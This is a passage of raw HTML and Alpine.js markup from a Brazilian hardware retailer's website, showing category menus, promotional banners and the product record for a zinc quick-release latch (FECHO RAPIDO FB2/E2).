                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1056)"
                x-on:mouseleave="leaveCategory(1056)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens-para-artesanato"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS PARA ARTESANATO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1056" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1056'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1056'], clickable: true, }, }); }); " x-ref="categorybanner1056" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/HRpfe5aOx9PCcfL1EgXGDhYXpOUT394xtIsYerUv.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Decoração e funcionalidade </p> <p class="uppercase font-black text-3xl md:text-5xl"> Ferragens para artesanato </p> <p class="mb-2 md:mb-4"> Utilizados na montagem e acabamento de peças de artesanato. Cabides, pés para porta joias, dobradiças e cadeados, compõem esse vasto grupo. </p>  <a href="https://completa.com.br/produtos/ferragens-para-artesanato" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1056" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1079)"
                x-on:mouseleave="leaveCategory(1079)"
            >
                <a
                    href="https://completa.com.br/produtos/lixa-sg-012-669"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    LIXA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1079" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1079'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1079'], clickable: true, }, }); }); " x-ref="categorybanner1079" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1079" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1143)"
                x-on:mouseleave="leaveCategory(1143)"
            >
                <a
                    href="https://completa.com.br/produtos/suportes"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    SUPORTES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1143" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1143'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1143'], clickable: true, }, }); }); " x-ref="categorybanner1143" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1143" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
            </ul>
</div>

<script>
    function categoryListData() {
        return {
            displayedCategory: -1,

            hoverCategory (id) {
                this.displayedCategory = id;
                this.$refs[id].classList.remove('hidden');
                this.$dispatch('defaultbannerstatus', false);
            },

            leaveCategory (id) {
                this.displayedCategory = -1;
                this.$refs[id].classList.add('hidden');
                this.$dispatch('defaultbannerstatus', true);
            },
        };
    }
</script> <div x-show="show" class="bg-gray-50 shadow subCategoriesDesktop base"> <div class="flex flex-wrap overflow-hidden w-full h-full"> <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner0'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination0'], clickable: true, }, }); }); " x-ref="categorybanner0" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination0" class="swiper-pagination"></div> </div>  </div> </div> </span> </div>                </div>

            </div>
        </div>

        <div
            class="w-full flex-grow sm:flex sm:items-center sm:w-auto mr-4"
            x-bind:class="openNavbar ? 'block pl-8': 'hidden'"
        >
            <div class="sm:flex-grow">
                <a href="https://completa.com.br" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    HOME
                </a>

                <a href="https://completa.com.br/sobre" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    EMPRESA
                </a>

                <a href="https://completa.com.br/blog" target="_blank" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    BLOG
                </a>

                <span x-on:mouseover="toggleContactSubmenu(true)" x-on:mouseleave="toggleContactSubmenu(false)">
                    <a href="https://completa.com.br/fale-conosco" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900">
                        CONTATO
                    </a>

                    <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-left': 'fa-chevron-right'"></i>

                    <a
                        x-show="activeContactSubmenu"
                        x-transition
                        href="javascript:void(0)"
                        class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 navbar-item mr-8"
                        @click="$dispatch('set-sales-rep', true)"
                        x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                    >
                        <span>REPRESENTANTE</span>
                    </a>
                </span>
            </div>
            <div class="hidden sm:block">
                <div class="sm:flex-grow">
                    <a
                        href="https://completa.com.br/catalogo-de-produtos?t=1769139822"
                        class="no-underline block mt-4 sm:inline-block text-sm sm:mt-0 mr-6 text-gray-700 hover:text-gray-900"
                        @click="downloadCatalog"
                    >
                        DOWNLOAD CATÁLOGO
                    </a>

                    <a href="https://www.facebook.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-facebook-f"></i>
                    </a>

                    <a href="https://www.instagram.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-instagram"></i>
                    </a>

                    <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest">
                        <i class="fab fa-lg fa-linkedin-in"></i>
                    </a>
                </div>
            </div>
        </div>
    </nav>
</header>

<style>
    .m-w-17px {
        max-width: 17px;
    }
</style>

<script>
    function headerData() {
        return {
            openCategories: false,
            openLogin: false,
            openNavbar: false,
            openSearchMobile: false,
            showItens: false,
            activeContactSubmenu: false,
            selectedUfFormatted: localStorage.getItem('clientSelectedUf') || '--',

            init () {
                let originalOffsetTop = 50;
                let searchBar = this.$refs['search-bar'];

                window.addEventListener('scroll',
                    _throttle(() => {
                        if (window.scrollY >= originalOffsetTop && window.innerWidth >= 1024 ) {
                            searchBar.classList.remove('relative');
                            searchBar.classList.add('is-fixed-top');
                        } else {
                            searchBar.classList.add('relative');
                            searchBar.classList.remove('is-fixed-top');
                        }
                    }, 150)
                );
            },

            toggleCategories () {
                this.openCategories = ! this.openCategories;
            },

            toggleLogin () {
                this.openLogin = ! this.openLogin;
            },

            toggleNavbar () {
                this.openNavbar = !this.openNavbar;
            },

            toggleSearchMobile () {
                this.openSearchMobile = !this.openSearchMobile;
            },

            toggleContactSubmenu (show) {
                this.activeContactSubmenu = show;
            },

            closeMenu () {
                this.openCategories = false;
                this.openLogin = false;
            },

            ...downloadcatalogdata(),
        }
    }
</script>
    
         <div class="product-detail"> <div class="container mx-auto"> <div class="flex flex-wrap"> <div class="w-full"> <ul class="p-4"> <li class="inline text-gray-600 text-sm"> <a href="https://completa.com.br" class="hover:underline">Home <i class="fas fa-chevron-right ml-2 text-sm"></i></a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/ferragens" class="hover:underline"> FERRAGENS <i class="fas fa-chevron-right ml-2 text-sm"></i> </a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/ferragens/fecho-rapido" class="hover:underline"> FECHO RÁPIDO </a> </li>   </ul> </div> </div> <div class="flex flex-wrap"> <div class="w-full"> <div x-title="productContent" x-data="{ product: {&quot;id&quot;:8419,&quot;title&quot;:&quot;FECHO RAPIDO FB2\/E2&quot;,&quot;description_for_label&quot;:&quot;FECHO RAPIDO FB2\/E2&quot;,&quot;sap_id&quot;:&quot;1496&quot;,&quot;title_technical&quot;:&quot;FECHO RAPIDO FB2\/E2&quot;,&quot;code&quot;:&quot;056.003.003&quot;,&quot;code_for_label&quot;:&quot;2403&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:10,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:13.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;fecho-rapido-fb2e2&quot;,&quot;picture_original_file&quot;:&quot;056003003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;fecho-rapido-fb2e2&quot;,&quot;curve_abc&quot;:&quot;A&quot;,&quot;ncm_code&quot;:&quot;8301.50.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FECHOS GARCIA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;18X30 0,20&quot;,&quot;max_quantity&quot;:500,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;56MM&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:1,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.50.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:&quot;2021-06-15&quot;,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:2,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:250,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:155,&quot;observation&quot;:&quot;20mm base do parafuso\r4,3 mm Presilha do fecho\r4,8mm do base do fecho&quot;,&quot;ean&quot;:&quot;7898917690598&quot;,&quot;ean_for_label&quot;:&quot;7901098520360&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:10,&quot;rnc_limit_max_quantity&quot;:50,&quot;provider_name&quot;:&quot;FECHO FB2\/E2 ZINCO BRANCO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/056003003.webp?v=1638375188&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/fecho-rapido-fb2e2&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;1 g&quot;,&quot;formatted_voltage&quot;:null,&quot;current_price&quot;:null,&quot;seo_data&quot;:null,&quot;color&quot;:{&quot;id&quot;:&quot;003&quot;,&quot;abbreviation&quot;:&quot;ZIN&quot;,&quot;color&quot;:&quot;Zincado&quot;,&quot;created_at&quot;:&quot;2022-09-02T00:27:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2022-10-31T17:03:29.000000Z&quot;,&quot;deleted_at&quot;:null},&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8419,&quot;category_id&quot;:1}},{&quot;id&quot;:572,&quot;title&quot;:&quot;FECHO R\u00c1PIDO&quot;,&quot;sap_id&quot;:&quot;SM-0099&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:42.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:57.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-rapido&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8419,&quot;category_id&quot;:572},&quot;parent_category&quot;:{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;parent_category&quot;:null}}],&quot;related&quot;:[{&quot;id&quot;:8420,&quot;title&quot;:&quot;FECHO RAPIDO FB3\/E2 PORTA CADEADO&quot;,&quot;description_for_label&quot;:&quot;FECHO RAPIDO FB3\/E2 PORTA CAD&quot;,&quot;sap_id&quot;:&quot;1497&quot;,&quot;title_technical&quot;:&quot;FECHO RAPIDO FB3\/E2 PORTA CAD&quot;,&quot;code&quot;:&quot;056.004.003&quot;,&quot;code_for_label&quot;:&quot;2404&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:10,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:13.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;fecho-rapido-fb3e2-porta-cadeado&quot;,&quot;picture_original_file&quot;:&quot;056004003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;fecho-rapido-fb3e2-porta-cad&quot;,&quot;curve_abc&quot;:&quot;A&quot;,&quot;ncm_code&quot;:&quot;8301.50.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FECHOS GARCIA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;18X30 0,20&quot;,&quot;max_quantity&quot;:230,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;55MM&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:60,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.50.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:250,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:155,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7898917690109&quot;,&quot;ean_for_label&quot;:&quot;7901098520377&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:10,&quot;rnc_limit_max_quantity&quot;:50,&quot;provider_name&quot;:&quot;FECHO FB3\/E2 CADEADO ZINCO BRANCO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:2,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/056004003.webp?v=1638375191&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/fecho-rapido-fb3e2-porta-cadeado&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8419,&quot;related_product_id&quot;:8420,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8420,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:572,&quot;title&quot;:&quot;FECHO R\u00c1PIDO&quot;,&quot;sap_id&quot;:&quot;SM-0099&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:42.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:57.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-rapido&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8420,&quot;category_id&quot;:572}}]}],&quot;campaign_price&quot;:[],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null}, quantity: 0, showDrawing: false, drawingUrl: null, showZoomContainer: false, drift: null, get productPrice() { return 'R$ ' + parseFloat(this.getProductPrice(this.product, this.quantity)).toFixed(4).replace('.', ','); }, setImageZoomBehaviour(el) { if ($data.drift) { $data.drift.destroy(); } el.addEventListener('mouseover', event => $data.showZoomContainer = true); el.addEventListener('mouseleave', event => $data.showZoomContainer = false); $data.drift = new Drift(el, { paneContainer: $refs.zoomcontainer, zoomFactor: 2, hoverBoundingBox: true }); }, toggleImage(e) { e.preventDefault(); let img = e.target.cloneNode(true); img.setAttribute('src', img.getAttribute('data-medium')); $refs.jspicturecontainer.innerHTML = img.outerHTML; $data.setImageZoomBehaviour($refs.jspicturecontainer.firstChild); }, init() { this.setImageZoomBehaviour(this.$refs.jsimagezoom); let elements = this.$el.getElementsByClassName('js-toggle-picture'); for(i = 0; i < elements.length; i++){ elements[i].addEventListener('click', this.toggleImage, false); } }, toggleModal(pic) { this.drawingUrl = pic; this.showDrawing = true; }, ...productPriceMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="flex flex-col md:flex-row" > <div class="w-full md:w-1/2 xl:w-1/3 p-4"> <div class="columns is-gapless mobile-scroll"> <div class="column is-narrow product-detail-image 